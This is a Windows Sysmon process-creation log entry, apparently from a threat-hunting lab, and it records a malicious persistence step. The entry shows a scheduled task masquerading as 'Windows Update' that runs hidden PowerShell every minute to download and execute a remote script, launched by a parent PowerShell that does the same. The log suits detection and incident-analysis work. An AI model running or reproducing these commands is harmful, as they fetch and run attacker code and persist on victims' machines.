 t message
Process Create:
RuleName: -
UtcTime: 2023-07-03 14:27:40.543
ProcessGuid: {6682e687-dadc-64a2-c309-000000001100}
ProcessId: 8880
Image: C:\Windows\System32\cmd.exe
FileVersion: 10.0.18362.1 (WinBuild.160101.0800)
Description: Windows Command Processor
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: Cmd.Exe
CommandLine: "C:\Windows\system32\cmd.exe" /c schtasks /CREATE /TN "Windows Update" /TR "c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLo
go -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://www.oneedirve.xyz/321c3cf/INSTALL.txt'''))'" /SC minute /MO 1
CurrentDirectory: C:\Windows\system32\
User: THREATHUNTING\bill.hawkins
LogonGuid: {6682e687-c791-64a2-a535-0d9106000000}
LogonId: 0x6910D35A5
TerminalSessionId: 3
IntegrityLevel: Medium
Hashes: MD5=9D59442313565C2E0860B88BF32B2277,SHA256=D0CEB18272966AB62B8EDFF100E9B4A6A3CB5DC0F2A32B2B18721FEA2D9C09A5,IMPHASH=272245E2988E1E430500B852C4FB5E18
ParentProcessGuid: {6682e687-d99f-64a2-b109-000000001100}
ParentProcessId: 6316
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -windowstyle hidden iex(iwr http://www.oneedirve.xyz/321c3cf/INSTALL.txt -useb)
ParentUser: THREATHUNTING\bill.hawkins